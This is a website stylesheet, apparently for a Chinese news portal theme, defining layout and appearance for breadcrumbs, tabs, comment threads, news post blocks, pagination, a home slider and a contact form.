.block_big_dropdown .more li {padding-top:16px; display:block;}
.block_big_dropdown .more li:first-child {padding:0px;}
.block_big_dropdown .more a {font-size:10px; color:#5a8ea1; text-transform:uppercase;}



#content {padding:18px 0px 64px;}
.general_content { }
.general_content p {color:#666666; line-height:18px;}

.right_sidebar .general_content {background:url(../images/qian/line_content.gif) repeat-y 650px 0px;_background:url(../images/qian/line_content.gif) repeat-y 10px 0px;}
.right_sidebar .main_content {width:640px; float:left;}
.right_sidebar .sidebar {width:300px; float:right;}

.left_sidebar .general_content {background:url(../images/qian/line_content.gif) repeat-y 320px 0px;}
.right_sidebar .nogeneral_content{background:none;}
.left_sidebar .main_content {width:620px; float:right;}
.left_sidebar .sidebar {width:300px; float:left;}

.block_home_col_1 {width:310px; float:left;}
.block_home_col_2 {width:310px; float:right;}
.block_home_col_2 .line_3.first {display:none;}

.block_breadcrumbs {height:26px; border-top:1px solid #efefef; border-bottom:1px solid #efefef;}
.block_breadcrumbs ul {margin-left:8px; display:block; float:left;_margin-left:-5px;}
.block_breadcrumbs li {height:26px; line-height:26px; margin-left:7px; padding-left:11px; display:block; float:left; background:url(../images/qian/arrow_1.gif) no-repeat 0px 11px; font-family:Arial, Helvetica, sans-serif; font-size:13px; color:#a5a5a5;}
.block_breadcrumbs li:first-child {margin-left:0px; padding-left:0px; background:none;}
.block_breadcrumbs li a {font-size:13px; color:#f24024;}
.block_breadcrumbs .text {height:26px; float:left;}
.block_breadcrumbs .text p {padding-bottom:0px; font-size:13px; color:#a5a5a5; line-height:26px;}

.breadqian {height:32px; border:1px solid #efefef;border-bottom:none;}
.breadqian  li{height:32px; line-height:32px;font-size:14px; background:none;color:#f24024; font-weight:bold;}

.block_breadtitle{border-top:4px solid #efefef;height:30px;border-bottom:2px solid #efefef;background:#f9f9f9;}
.block_breadcrumbs .text{height:30px;}
.block_breadtitle .text p {font-size:13px;color:#000000;font-weight:bold;line-height:30px; margin-left:10px;} 
.block_breadtitle .text .redona , .redona li{color:#f24024;margin-left:0px;font-weight:bold;font-size:14px;} 

.block_special_topic {height:24px;}
.block_special_topic .type {
	height:24px;
	padding:0px 7px 0px 8px;
	float:left;
	position:relative;
	
	background-color:#f24024;
	
	-moz-border-radius:2px 0px 0px 2px;
	-webkit-border-radius:2px 0px 0px 2px;
	border-radius:2px 0px 0px 2px;
	
	behavior:url(js/PIE.htc);
}
.block_special_topic .type p {font-size:11px; color:#ffffff; font-weight:bold; text-transform:uppercase; line-height:24px;}
.block_special_topic .title {height:24px; padding-left:17px; overflow:hidden; background:url(../images/qian/arrow_13.png) no-repeat #f4f4f4;}
.block_special_topic .title p {font-size:11px; color:#383838; font-weight:bold; text-transform:uppercase; line-height:24px; white-space:nowrap;}
.block_special_topic .title a {font-size:11px; color:#383838; font-weight:bold; text-transform:uppercase;}

.block_video {
	display:inline-block;
	position:relative;
	
	border:4px solid #f2f2f2;
	
	-moz-border-radius:3px;
	-webkit-border-radius:3px;
	border-radius:3px;
	
	behavior:url(js/PIE.htc);
	
	line-height:0px;
}



.block_buttons {margin-left:-5px; overflow:hidden;}
.block_buttons a {margin-left:5px; margin-bottom:11px; float:left;}

.block_tabs_type_1 {}
.block_tabs_type_1 .tabs {height:34px; margin-bottom:-1px; overflow:hidden; position:relative; z-index:10;}
.block_tabs_type_1 .tabs li {margin-left:2px; display:block; float:left; font-family:Arial, Helvetica, sans-serif; font-size:12px; color:#888888;}
.block_tabs_type_1 .tabs li:first-child {margin-left:0px;}
.block_tabs_type_1 .tabs li a {
	height:29px;
	line-height:29px;
	padding:0px 15px;
	display:block;
	position:relative;
	
	background-color:#ffffff;
	border:1px solid #ededed;
	
	-moz-border-radius:3px 3px 0px 0px;
	-webkit-border-radius:3px 3px 0px 0px;
	border-radius:3px 3px 0px 0px;
	
	behavior:url(js/PIE.htc);
	
	color:#888888;
}
.block_tabs_type_1 .tabs li a:hover {text-decoration:none;}
.block_tabs_type_1 .tabs li a.current {height:34px; background-color:#fcfcfc; border-bottom:1px solid #fcfcfc; color:#3c3c3c; font-weight:bold;}
.block_tabs_type_1 .tab_content {
	padding:11px 10px 0px 16px;
	display:none;
	position:relative;
	
	background-color:#fcfcfc;
	border:1px solid #ededed;
	
	-moz-border-radius:0px 3px 3px 3px;
	-webkit-border-radius:0px 3px 3px 3px;
	border-radius:0px 3px 3px 3px;
	
	behavior:url(js/PIE.htc);
}
.block_tabs_type_1 .tab_content p {color:#737373; line-height:18px;}

.block_tabs_type_2 {}
.block_tabs_type_2 .tabs {height:33px; margin-bottom:-1px; overflow:hidden;}
.block_tabs_type_2 .tabs li {margin-left:2px; display:block; float:left; font-family:Arial, Helvetica, sans-serif; font-size:12px; color:#888888;}
.block_tabs_type_2 .tabs li:first-child {margin-left:0px;}
.block_tabs_type_2 .tabs li a {
	height:31px;
	line-height:31px;
	padding:0px 13px;
	display:block;
	position:relative;
	
	background-color:#ffffff;
	border:1px solid #e3e3e3;
	
	-moz-border-radius:3px 3px 0px 0px;
	-webkit-border-radius:3px 3px 0px 0px;
	border-radius:3px 3px 0px 0px;
	
    background:-webkit-gradient(linear, 0 0, 0 100%, from(#ffffff) to(#f7f7f7));
    background:-webkit-linear-gradient(#ffffff, #f7f7f7);
    background:-moz-linear-gradient(#ffffff, #f7f7f7);
    background:-ms-linear-gradient(#ffffff, #f7f7f7);
    background:linear-gradient(#ffffff, #f7f7f7);
	background:-o-linear-gradient(#ffffff, #f7f7f7);
    -pie-background:linear-gradient(#ffffff, #f7f7f7);
	
	behavior:url(js/PIE.htc);
	
	color:#888888;
}
.block_tabs_type_2 .tabs li a:hover {text-decoration:none;}
.block_tabs_type_2 .tabs li a.current {
	height:32px;
	background-color:#ffffff;
	border-bottom:1px solid #ffffff;
	
    background:-webkit-gradient(linear, 0 0, 0 100%, from(#ffffff) to(#ffffff));
    background:-webkit-linear-gradient(#ffffff, #ffffff);
    background:-moz-linear-gradient(#ffffff, #ffffff);
    background:-ms-linear-gradient(#ffffff, #ffffff);
    background:linear-gradient(#ffffff, #ffffff);
	background:-o-linear-gradient(#ffffff, #ffffff);
    -pie-background:linear-gradient(#ffffff, #ffffff);
	
	color:#3c3c3c;
	font-weight:bold;
}
.block_tabs_type_2 .tab_content {padding:17px 0px 0px; display:none; border-top:1px solid #e3e3e3;}
.block_tabs_type_2 .tab_content p {color:#737373; line-height:18px;}

.block_tabs_type_3 {margin-bottom:27px;}
.block_tabs_type_3 .tabs {height:33px; margin-bottom:-1px; overflow:hidden; position:relative; z-index:2;}
.block_tabs_type_3 .tabs li {margin-left:2px; display:block; float:left; font-family:Arial, Helvetica, sans-serif; font-size:10px; color:#f24024;}
.block_tabs_type_3 .tabs li:first-child {margin-left:0px;}
.block_tabs_type_3 .tabs li a {
	height:28px;
	line-height:28px;
	padding:0px 17px;
	display:block;
	position:relative;
	
	background-color:#ffffff;
	border:1px solid #ededed;
	
	-moz-border-radius:3px 3px 0px 0px;
	-webkit-border-radius:3px 3px 0px 0px;
	border-radius:3px 3px 0px 0px;
	
	behavior:url(js/PIE.htc);
	
	font-size:10px;
	color:#f24024;
	text-transform:uppercase;
}
.block_tabs_type_3 .tabs li a:hover {text-decoration:none;}
.block_tabs_type_3 .tabs li a.current {height:33px; background-color:#ffffff; border-bottom:1px solid #ffffff; color:#3c3c3c;}
.block_tabs_type_3 .tab_content {
	padding:12px 11px 0px;
	display:none;
	position:relative;
	
	background:url(../images/qian/bg_block_media_tabs.gif) repeat-x left bottom #ffffff;
	border:1px solid #ededed;
	
	-moz-border-radius:0px 3px 3px 3px;
	-webkit-border-radius:0px 3px 3px 3px;
	border-radius:0px 3px 3px 3px;
	
	behavior:url(js/PIE.htc);
	
	z-index:1;
}
.block_tabs_type_3 .tab_content p {color:#737373; line-height:18px;}

.block_tabs_type_4 {}
.block_tabs_type_4 .tabs {height:33px; margin-bottom:-1px; overflow:hidden; position:relative; z-index:2;}
.block_tabs_type_4 .tabs li {margin-left:2px;_margin-left:0px; _width:100px; display:block; float:left; font-family:Arial, Helvetica, sans-serif; font-size:13px; color:#f24024;}
.block_tabs_type_4 .tabs li:first-child {margin-left:0px;}
.block_tabs_type_4 .tabs li a {
	width:101px;
	height:28px;
	line-height:28px;
	display:block;
	position:relative;
	
	background-color:#ffffff;
	border:1px solid #ededed;
	
	-moz-border-radius:3px 3px 0px 0px;
	-webkit-border-radius:3px 3px 0px 0px;
	border-radius:3px 3px 0px 0px;
	
	behavior:url(js/PIE.htc);
	
	font-size:13px; 
	color:#f24024;
	text-transform:uppercase;
	text-align:center;
}
.block_tabs_type_4 .tabs li:first-child a {width:98px;}
.block_tabs_type_4 .tabs li a:hover {text-decoration:none;}
.block_tabs_type_4 .tabs li a.current {height:33px; background-color:#fdfdfd; border-bottom:1px solid #fdfdfd; color:#3c3c3c;}
.block_tabs_type_4 .tab_content {

	padding:4px 13px 13px;
	display:none;
	position:relative;
	
	background-color:#fdfdfd;
	border:1px solid #ededed;
	
	-moz-border-radius:0px 3px 3px 3px;
	-webkit-border-radius:0px 3px 3px 3px;
	border-radius:0px 3px 3px 3px;
	
	behavior:url(js/PIE.htc);
	
	z-index:1;
}
.block_tabs_type_4 .tab_content p {padding-bottom:0px; color:#737373; line-height:17px;}

.block_post_tags {padding:13px 0px; border-top:1px solid #f0f0f0;}
.block_post_tags p {padding-bottom:0px; font-size:11px; color:#4e4e4e; font-weight:bold; line-height:normal;}
.block_post_tags a {font-size:11px; color:#818181; font-weight:normal;}
.block_post_tags a:hover {color:#f24024; text-decoration:none;}


.block_related_posts {}
.block_related_posts h3 {padding-bottom:24px; font-size:16px;}

.block_comments {}
.block_comments h2 {padding-bottom:5px;}
.block_comments h3 {padding-bottom:5px; font-size:16px;}
.block_comments .comment {padding-top:14px;}
.block_comments .comment p {padding-bottom:0px;}
.block_comments .comment .line_3 {margin-top:13px;}
.block_comments .comment .userpic {margin-right:13px; padding-top:3px; float:left;}
.block_comments .comment .content {overflow:hidden;}
.block_comments .comment .name {padding-bottom:4px; color:#383838; font-weight:bold; line-height:normal;}
.block_comments .comment .name a {color:#383838; font-weight:bold;}
.block_comments .comment .name a:hover {color:#f24024; text-decoration:none;}
.block_comments .comment .info {padding-bottom:12px; font-size:11px; line-height:normal;}
.block_comments .comment .info .date {color:#a8a8a8;}
.block_comments .comment .info .control {margin-left:15px; font-size:11px; color:#f24024;}
.block_comments .comment .text {color:#666666; line-height:17px;}
.block_comments .comment .comment {padding-left:49px;}

.block_comments_type_2 {position:relative;}
.block_comments_type_2 h3 {padding-bottom:5px; font-size:16px;}
.block_comments_type_2 .add_new {padding-bottom:1px; display:block; position:absolute; right:0px; top:1px; border-bottom:1px dotted #636363; font-size:11px; color:#636363; font-weight:bold;}
.block_comments_type_2 .add_new:hover {border:0px; text-decoration:none;}
.block_comments_type_2 .comment {padding-top:13px;}
.block_comments_type_2 .comment p {padding-bottom:0px;}
.block_comments_type_2 .comment .line_3 {margin-top:13px;}
.block_comments_type_2 .comment .userpic {margin-right:12px; padding:4px 0px 4px; float:left; line-height:0px;}
.block_comments_type_2 .comment_wrap {overflow:hidden;}
.block_comments_type_2 .comment .name {width:100px; margin-right:12px; padding-top:1px; float:left;}
.block_comments_type_2 .comment .name p {color:#383838; font-weight:bold; line-height:normal;}
.block_comments_type_2 .comment .name a {color:#383838; font-weight:bold;}
.block_comments_type_2 .comment .name a:hover {color:#f24024; text-decoration:none;}
.block_comments_type_2 .comment .date {width:140px; margin-left:15px; padding-top:2px; float:right;}
.block_comments_type_2 .comment .date p {font-size:11px; color:#a8a8a8; line-height:normal;}
.block_comments_type_2 .comment .content {overflow:hidden;}
.block_comments_type_2 .comment .content p {color:#666666; line-height:17px;}



.block_news_post {width:140px;}
.block_news_post p {padding-bottom:0px;}
.block_news_post .f_pic {
	margin-bottom:9px;
	padding:1px;
	display:inline-block;
	position:relative;
	
	background-color:#ffffff;
	border:4px solid #f2f2f2;
	
	-moz-border-radius:3px;
	-webkit-border-radius:3px;
	border-radius:3px;
	
	behavior:url(js/PIE.htc);
	
	line-height:0px;
}
.block_news_post .category {padding-bottom:4px; font-size:9px; color:#5a8ea1; text-transform:uppercase;}
.block_news_post .category a {font-size:9px; color:#5a8ea1; text-transform:uppercase;}
.block_news_post .title {padding-bottom:13px; color:#383838; font-weight:bold; line-height:17px;}
.block_news_post .title a {color:#383838; font-weight:bold;}
.block_news_post .title a:hover {color:#f24024; text-decoration:none;}
.block_news_post .info {height:42px; border-top:1px solid #f0f0f0;}
.block_news_post .date {height:42px; float:left;}
.block_news_post .date p {font-size:11px; color:#868686; line-height:42px;}
.block_news_post .date a {font-size:11px; color:#868686;}
.block_news_post .views {height:42px; line-height:42px; padding-left:21px; float:right; display:block; background:url(../images/qian/icon_view_1.png) no-repeat 0px 16px; font-size:11px; color:#8a8a8a;}

.block_news_post_feature {width:300px;}
.block_news_post_feature .f_pic {
	margin-bottom:14px;
	padding:1px;
	display:inline-block;
	position:relative;
	
	background-color:#ffffff;
	border:4px solid #f2f2f2;
	
	-moz-border-radius:3px;
	-webkit-border-radius:3px;
	border-radius:3px;
	
	behavior:url(js/PIE.htc);
	
	line-height:0px;
}
.block_news_post_feature .f_pic img {width:290px; height:auto;}
.block_news_post_feature .title {padding-bottom:14px; line-height:18px;}
.block_news_post_feature .title a:hover {color:#f24024; text-decoration:none;}
.block_news_post_feature .info {height:32px; border-top:1px solid #f0f0f0; border-bottom:1px solid #f0f0f0;}
.block_news_post_feature .info p {padding-bottom:0px;}
.block_news_post_feature .r_part {float:right;}
.block_news_post_feature .date {height:32px; float:left;}
.block_news_post_feature .date p {font-size:11px; color:#868686; line-height:32px;}
.block_news_post_feature .date a {font-size:11px; color:#868686;}
.block_news_post_feature .category {height:32px; float:left;}
.block_news_post_feature .category p {font-size:9px; color:#719eae; text-transform:uppercase; line-height:32px;}
.block_news_post_feature .category a {font-size:9px; color:#719eae; text-transform:uppercase;}
.block_news_post_feature .views {height:32px; line-height:32px; margin-left:7px; padding-left:20px; float:left; display:block; background:url(../images/qian/icon_view_1.png) no-repeat 0px 11px; font-size:11px; color:#8a8a8a;}

.block_main_news {margin-left:-20px; margin-bottom:-30px; overflow:hidden;}
.block_main_news .block_news_post {margin-left:20px; margin-bottom:30px; float:left;}
.block_main_news .block_news_post_feature {margin-left:20px; margin-bottom:30px; float:left;}

.block_pager { text-align:center;  }
.block_pager .prev {
	width:19px;
	height:19px;
	margin-right:14px;
	float:left;
	display:block;
	position:relative;
	
	background:url(../images/qian/arrow_9.gif) no-repeat 6px 5px #dbdbdb;
	border:1px solid #d6d6d6;
	
	-moz-border-radius:3px;
	-webkit-border-radius:3px;
	border-radius:3px;
	
	behavior:url(js/PIE.htc);
	
	text-indent:-9000px;
}
.block_pager .prev:hover {background-color:#f24024; border:1px solid #f24024;}
.block_pager .next {
	width:19px;
	height:19px;
	margin-left:14px;
	float:right;
	display:block;
	position:relative;
	
	background:url(../images/qian/arrow_10.gif) no-repeat 7px 5px #dbdbdb;
	border:1px solid #d6d6d6;
	
	-moz-border-radius:3px;
	-webkit-border-radius:3px;
	border-radius:3px;
	
	behavior:url(js/PIE.htc);
	
	text-indent:-9000px;
}
.block_pager .next:hover {background-color:#f24024; border:1px solid #f24024;}
.block_pager .pages {overflow:hidden; background:url(../images/qian/line_pager.gif) repeat-x 0px 10px; text-align:center; line-height:0px;}
.block_pager .pages ul {height:21px; padding:0px 11px; display:inline-block; background-color:#ffffff;}
.block_pager .pages li {margin-left:5px; float:left; display:block;}
.block_pager .pages li:first-child {margin-left:0px;}
.block_pager .pages a {
	width:19px;
	height:19px;
	line-height:19px;
	display:block;
	position:relative;
	
	border:1px solid #ffffff;
	
	-moz-border-radius:3px;
	-webkit-border-radius:3px;
	border-radius:3px;
	
	behavior:url(js/PIE.htc);
	
	color:#6b6b6b;
}
.block_pager .pages a:hover {border:1px solid #f8d2cc; text-decoration:none;}
.block_pager .pages .current a {border:1px solid #e3e3e3; color:#3e3e3e;}


/* 分页 */
#pages { padding:14px 0 10px; font-family:宋体 }
#pages a { display:inline-block; height:22px; line-height:22px;  text-align:center; color:#3e3e3e; padding:0 10px}
#pages a.a1 {  width:56px; padding:0 }
#pages a:hover { color: #900; text-decoration:none; font-weight:bold; }
#pages span { display:inline-block; height:22px; line-height:22px;border:1px solid #e3e3e3; color:#3e3e3e;text-align:center;padding:0 10px}
.page .noPage { display:inline-block; width:56px; height:22px; line-height:22px; background:url(../img/icu/titleBg.png) repeat-x 0 -55px ; border:1px solid #e3e3e3; text-align:center; color:#a4a4a4; }
#pages .text-c{text-align: center}



.block_tabs_pager {position:absolute; left:-1px; bottom:-27px;}
.block_tabs_pager li {margin-left:4px; padding-top:5px; float:left; display:block;}
.block_tabs_pager li:first-child {margin-left:0px;}
.block_tabs_pager li a {
	height:20px;
	line-height:20px;
	padding:0px 6px;
	display:block;
	position:relative;
	
	background-color:#ffffff;
	border:1px solid #ededed;
	
	-moz-border-radius:3px;
	-webkit-border-radius:3px;
	border-radius:3px;
	
	behavior:url(js/PIE.htc);
	
	font-size:11px;
	color:#f24024;
}
.block_tabs_pager li a:hover {text-decoration:none;}
.block_tabs_pager li.missed a {width:7px; padding:0px 2px; background:url(../images/qian/icon_dots.gif) no-repeat 2px 10px #ffffff; border:1px solid #ffffff; text-indent:-9000px;}
.block_tabs_pager li.current {padding-top:0px;}
.block_tabs_pager li.current a {
	padding-top:5px;
	
	background-color:#fbfbfb;
	border-top:1px solid #fbfbfb;
	
	-moz-border-radius:0px 0px 3px 3px;
	-webkit-border-radius:0px 0px 3px 3px;
	border-radius:0px 0px 3px 3px;
	
	color:#626262;
}

.block_topic_post {
	width:158px; 
	padding:12px 16px 0px;
	position:relative;
	
	background-color:#ffffff;
	border:1px solid #ededed;
	_border:none;
	-moz-border-radius:3px;
	-webkit-border-radius:3px;
	border-radius:3px;
	
	behavior:url(js/PIE.htc);
}
.block_topic_post p {padding-bottom:0px;}
.block_topic_post .title {padding-bottom:13px; font-size:13px; color:#383838; font-weight:bold; line-height:18px; text-align:center;}
.block_topic_post .title a {font-size:13px; color:#383838; font-weight:bold;}
.block_topic_post .title a:hover {color:#f24024; text-decoration:none;}
.block_topic_post .f_pic {margin-bottom:13px; padding:1px; display:inline-block; background-color:#ffffff; border:4px solid #f2f2f2; line-height:0px;}
.block_topic_post .f_pic img {width:150px; height:auto;}
.block_topic_post .text {padding-bottom:15px; color:#666666; line-height:18px;}
.block_topic_post .text a {color:#666666;}
.block_topic_post .info {height:40px; border-top:1px solid #f0f0f0;}
.block_topic_post .r_part {float:right;}
.block_topic_post .date {height:40px; float:left;}
.block_topic_post .date p {font-size:11px; color:#868686; line-height:40px;}
.block_topic_post .date a {font-size:11px; color:#868686;}
.block_topic_post .category {height:40px; float:left;}
.block_topic_post .category p {font-size:9px; color:#5a8ea1; text-transform:uppercase; line-height:42px;}
.block_topic_post .category a {font-size:9px; color:#5a8ea1; text-transform:uppercase;}
.block_topic_post .views {height:40px; line-height:40px; margin-left:9px; padding-left:21px; float:left; display:block; background:url(../images/qian/icon_view_1.png) no-repeat 0px 15px; font-size:11px; color:#8a8a8a;}

.block_topic_news .block_over{overflow:hidden;padding:0px ;   }
.block_topic_post .title_one {font-size:13px; color:#383838;  line-height:15px; text-align:left;display:block; overflow:hidden; margin-left:-53px; *margin-left:-51px; }
.block_topic_post .title_one a {font-size:13px; color:#383838; }
.block_topic_post .title_one a:hover {color:#f24024; text-decoration:none;}
.block_topic_post  .mr{margin-left:0px;}


.block_topic_post_feature {}
.block_topic_post_feature p {padding-bottom:0px;}
.block_topic_post_feature .f_pic {
	margin-right:17px;
	margin-top:4px;
	padding:1px;
	float:left;
	display:block;
	position:relative;
	
	background-color:#ffffff;
	border:4px solid #f2f2f2;
	
	-moz-border-radius:3px;
	-webkit-border-radius:3px;
	border-radius:3px;
	
	behavior:url(js/PIE.htc);
	
	line-height:0px;
}
.block_topic_post_feature .content {overflow:hidden;}
.block_topic_post_feature .title {padding-bottom:12px; font-size:14px; color:#383838; font-weight:bold; line-height:18px;}
.block_topic_post_feature .title a {font-size:14px; color:#383838; font-weight:bold;}
.block_topic_post_feature .title a:hover {color:#f24024; text-decoration:none;}
.block_topic_post_feature .info {height:32px; margin-bottom:11px; border-top:1px solid #f0f0f0; border-bottom:1px solid #f0f0f0;}
.block_topic_post_feature .r_part {float:right;}
.block_topic_post_feature .date {height:32px; float:left;}
.block_topic_post_feature .date p {font-size:12px; color:#868686; line-height:32px; }
.block_topic_post_feature .date a {font-size:12px; color:#868686;}
.block_topic_post_feature .category {height:32px; float:left;}
.block_topic_post_feature .category p {font-size:9px; color:#5a8ea1; text-transform:uppercase; line-height:34px;}
.block_topic_post_feature .category a {font-size:9px; color:#5a8ea1; text-transform:uppercase;}
.block_topic_post_feature .views {height:32px; line-height:32px; margin-left:11px; padding-left:21px; float:left; display:block; background:url(../images/qian/icon_view_1.png) no-repeat 0px 11px; font-size:11px; color:#8a8a8a;}

.block_topic_post_feature .text {color:#666666; line-height:18px;  text-indent: 2em;}
.block_topic_post_feature .leight{  font-size:13px;line-height:200%;padding:0px 15px; }
.block_topic_post_feature .leight p { line-height:200%;}
.block_topic_post_feature .leight p img{  padding:20px 0px; }

.block_topic_post_feature .leight .title { text-align:center; font-size:20px; line-height:24px; padding-bottom:0px; }
.block_topic_post_feature .leight .date { float:none;text-align:center;}
.block_topic_post_feature .leight .date p{line-height:18px;}


.block_topic_news {margin-left:-20px; margin-bottom:-20px; overflow:hidden;}
.block_topic_news .block_topic_post {margin-left:20px; margin-bottom:20px; float:left;_margin-left:2px; }
.block_topic_news .block_over{margin-bottom:5px; border:none;width:178px; margin-left:32px; _width:168px; _margin-left:28px;text-overflow:ellipsis;white-space:nowrap;}

.block_home_slider {
	width:610px;
	height:292px;
	padding:1px;
	position:relative;
	
	background-color:#ffffff;
	border:4px solid #f2f2f2;
	
	-moz-border-radius:3px;
	-webkit-border-radius:3px;
	border-radius:3px;
	
	behavior:url(js/PIE.htc);
	
	text-align:center;
	line-height:0px;
}
.block_home_slider .slide {position:relative;}
.block_home_slider .caption {padding:13px 16px 12px; position:absolute; left:0px; right:0px; bottom:0px; background:url(../images/qian/bg_caption.png); text-align:left;}
.block_home_slider .caption p {padding-bottom:0px; font-size:11px; color:#dedede; text-shadow:0px -1px #000000; line-height:17px;}
.block_home_slider .caption p.title {padding-bottom:6px; font-size:15px; color:#ffffff; font-weight:bold; line-height:normal;}
.block_home_slider .flex-direction-nav a {width:25px; height:25px; margin-top:-27px; display:block; position:absolute; top:50%; background-repeat:no-repeat; background-image:url(../images/qian/sprite_arrow_2.png); text-indent:-9000px;}
.block_home_slider .flex-direction-nav a.flex-prev {left:6px; background-position:left top;}
.block_home_slider .flex-direction-nav a.flex-prev:hover {background-position:left bottom;}
.block_home_slider .flex-direction-nav a.flex-next {right:6px; background-position:right top;}
.block_home_slider .flex-direction-nav a.flex-next:hover {background-position:right bottom;}
.block_home_slider .flex-control-paging {padding-top:15px; display:inline-block;}
.block_home_slider .flex-control-paging li {margin:0px; padding:0px; float:left; overflow:hidden;}
.block_home_slider .flex-control-paging li a {width:12px; height:12px; display:block; background-repeat:no-repeat; background-image:url(../images/qian/sprite_nav_3.png); text-indent:-9000px; cursor:pointer;}
.block_home_slider .flex-control-paging li a.flex-active {background-position:right top;}

.block_home_post_feature {width:300px;}
.block_home_post_feature p {padding-bottom:0px;}
.block_home_post_feature .f_pic {
	margin-bottom:15px;
	padding:1px;
	position:relative;
	
	background-color:#ffffff;
	border:4px solid #f2f2f2;
	
	-moz-border-radius:3px;
	-webkit-border-radius:3px;
	border-radius:3px;
	
	behavior:url(js/PIE.htc);
	
	line-height:0px;
}
.block_home_post_feature .title {padding-bottom:10px; font-size:14px; color:#383838; font-weight:bold; line-height:18px;text-align:center;}
.block_home_post_feature .title a {font-size:14px; color:#383838; font-weight:bold;}
.block_home_post_feature .title a:hover {color:#f24024; text-decoration:none;}
.block_home_post_feature .text {padding-bottom:2px; color:#868686; }
.block_home_post_feature .info {height:30px;}
.block_home_post_feature .r_part {float:right;}
.block_home_post_feature .date {height:30px; float:left;}
.block_home_post_feature .date p {font-size:11px; color:#868686; line-height:30px;}
.block_home_post_feature .date a {font-size:11px; color:#868686;}
.block_home_post_feature .category {height:30px; float:left;}
.block_home_post_feature .category p {font-size:9px; color:#719eae; text-transform:uppercase; line-height:30px;}
.block_home_post_feature .category a {font-size:9px; color:#719eae; text-transform:uppercase;}


.block_home_post {overflow:hidden;}
.block_home_post .pic {margin-right:12px; padding-top:4px; float:left;}
.block_home_post .pic a {
	display:block;
	position:relative; 
	 
	border:3px solid #f2f2f2;
	
	-moz-border-radius:3px;
	-webkit-border-radius:3px;
	border-radius:3px;
	
	behavior:url(js/PIE.htc);
}
.block_home_post .pic img {border:1px solid #ffffff;display:block; }
.block_home_post .text {overflow:hidden;}
.block_home_post .text .title {padding-bottom:6px; color:#343434;  line-height:17px;}
.block_home_post .text .title a {color:#343434; }
.block_home_post .text .title a:hover {color:#f24024; text-decoration:none;}
.block_home_post .text .date {float:left; height: 18px;overflow:hidden;}
.block_home_post .text .date p {padding-bottom:0px; font-size:11px; color:#868686;}
.block_home_post .text .icons {float:right;}
.block_home_post .text .icons li {margin-left:14px; padding-top:3px; display:block; float:left;}
.block_home_post .text .icons li:first-child {margin-left:0px;}
.block_home_post .text .icons a {padding-left:20px; padding-bottom:1px; display:block; background-repeat:no-repeat; background-position:0px 1px; font-size:11px; color:#919191; line-height:1em;}
.block_home_post .text .icons a.views {background-image:url(../images/qian/icon_view_1.png);}
.block_home_post .w_hover span {
	width:100%;
	height:100%;
	display:none;
	
	position:absolute;
	left:0px;
	top:0px;
	
	background-color:#ffffff;
	opacity:0.25;
	filter:alpha(opacity=25);
}
.block_home_post .w_hover:hover span {display:block;}

.block_home_post  .tieine{*margin-bottom:15px;}
.block_home_post  .tieine p{padding:12px 0px 0px 0px;}


.fontsize .title a,.fontsize .text .icons a{ font-size:14px;}
.fontsize .title a {
	padding:3px 0px 3px 15px;;
	display:block; 
	background:url(../images/qian/bg_date.png) no-repeat 0px 8px;
	-moz-transition:all 0.15s ease;
	-ms-transition:all 0.15s ease;
	-o-transition:all 0.15s ease;
	-webkit-transition:all 0.15s ease;
	transition:all 0.15s ease;
	
	color:#7d7d7d;
}


.block_home_news_post {margin-bottom:6px; padding-bottom:10px; border-bottom:1px solid #f0f0f0;}
.block_home_news_post p {padding-bottom:0px;}
.block_home_news_post .info {height:29px;height:32px;}
.block_home_news_post .r_part {float:right;}
.block_home_news_post .date {height:29px; float:left;}
.block_home_news_post .date p {font-size:13px; color:#868686; line-height:32px;}
.block_home_news_post .date a {font-size:13px; color:#22647c; color:#719eae;}
.block_home_news_post .date a:hover {color:#f24024; }
.block_home_news_post .views {height:29px; line-height:32px; margin-left:7px; padding-left:20px; float:left; display:none; background:url(../images/qian/icon_view_1.png) no-repeat 0px 11px; font-size:11px; color:#8a8a8a;}
.block_home_news_post .comments {height:29px; line-height:32px; margin-left:11px; padding-left:20px; float:left; display:none; background:url(../images/qian/icon_comment_1.png) no-repeat 0px 11px; font-size:11px; color:#8a8a8a;}
.block_home_news_post .title {color:#737373; line-height:17px;}
.block_home_news_post .title a {color:#22647c; _color:#719eae; }
.block_home_news_post .title a:hover {text-decoration:none;_color:#f24024;}
.block_home_news_post:hover .views {display:block;}
.block_home_news_post:hover .comments {display:block;}
.block_home_news_post:hover .title a {color:#f24024;}
.block_home_news_post .pic{ float:left;border:1px solid #f0f0f0; width:29px; height:29px; overflow:hidden;}
.no-boder{border-bottom:none;}
.no-boder a{ margin-right:10px;}
.block_index_col{ width:200px; float:left; margin-left:10px;}
.block_index_col .info  p{line-height:15px; }

.home_news_slider .block_home_post .text {padding-top:2px;}
.home_news_slider .block_home_post .text .title {line-height:12px;}

.block_contact_form {}
.block_contact_form p {padding-bottom:0px; color:#676767; font-weight:bold; line-height:normal;}
.block_contact_form p span {color:#e50303; font-weight:normal;}
.block_contact_form .field {
	width:354px;
	height:26px;
	margin:7px 0px 14px;
	overflow:hidden;
	position:relative;
	
	background-color:#ffffff;
	border:1px solid #e6e6e6;
	
	-moz-border-radius:2px;
	-webkit-border-radius:2px;
	border-radius:2px;
	
	behavior:url(js/PIE.htc);
}
.block_contact_form .field input {width:334px; height:15px; line-height:15px; margin-left:10px; padding:5px 0px; display:block; background-color:transparent; border:0px; font-family:Arial, Helvetica, sans-serif; font-size:12px; color:#676767;}
.block_contact_form .textarea {
	width:618px;
	height:131px;
	margin:7px 0px 16px;
	overflow:hidden;
	position:relative;
	
	background-color:#ffffff;
	border:1px solid #e6e6e6;
	
	-moz-border-radius:2px;
	-webkit-border-radius:2px;
	border-radius:2px;
	
	behavior:url(js/PIE.htc);
}
.block_contact_form .textarea textarea {width:598px; height:120px; line-height:15px; margin-left:10px; margin-top:5px; display:block; background-color:transparent; border:0px; font-family:Arial, Helvetica, sans-serif; font-size:12px; color:#676767;}
.block_contact_form .general_button {padding:0px 9px 4px;}
.block_contact_form .errored {border:1px solid #f2d3ce;}

.block_media_f_pic {
	padding:1px;
	display:inline-block;
	position:relative;
	
	background-color:#ffffff;
	border:4px solid #f2f2f2;
	
	-moz-border-radius:3px;
	-webkit-border-radius:3px;
	border-radius:3px;
	
	behavior:url(js/PIE.htc);
	
	line-height:0px;
}
.block_media_f_pic .caption {padding-bottom:12px; position:absolute; left:1px; right:1px; bottom:1px; background:url(../images/qian/bg_caption.png);}
.block_media_f_pic .caption p {padding-bottom:0px; text-shadow:0px -1px #000000; line-height:normal;}
.block_media_f_pic .caption .l_part {padding-left:16px; float:left;}
.block_media_f_pic .caption .r_part {padding-right:16px; float:right;}
